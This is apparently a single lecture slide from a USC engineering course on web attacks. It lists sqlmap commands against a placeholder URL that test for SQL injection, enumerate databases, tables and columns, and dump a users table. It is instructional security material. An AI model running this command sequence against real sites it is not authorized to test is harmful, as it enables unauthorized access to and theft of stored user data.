 Attack (cont.)

• SQL MAP Commands

– Check if link is vulnerable to SQL Injection
python sqlmap.py -u http://www.example.com/authors.php?id=100

– Discover Databases
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --dbs

– Find Tables of a particular database
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --tables -D databasename

– Find the columns
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --columns -D databasename -T users

– Get data from the table
python sqlmap.py -u http:// www.example.com/authors.php?id=100 --dump -D databasename -T users

USC Viterbi
School of Engineering

46

University of Southern California